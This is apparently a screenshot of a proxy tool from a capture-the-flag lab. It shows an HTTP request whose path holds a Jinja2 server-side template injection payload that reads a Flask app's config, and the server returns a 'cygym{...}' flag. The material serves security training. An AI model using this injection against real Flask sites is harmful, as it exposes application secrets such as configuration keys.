 Go Cancel < | ▾ > | ▾
Request
Raw Headers Hex
GET /hogwart/{{get_flashed_messages.__globals__['current_app'].config['ACCIO']}} HTTP/1.1
Host: magic.online.cybergym.lucideus.in
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.19.3
Date: Mon, 07 Dec 2020 19:18:52 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 42
Connection: close
cygym{Do_not_let_the_muggles_get_you_down}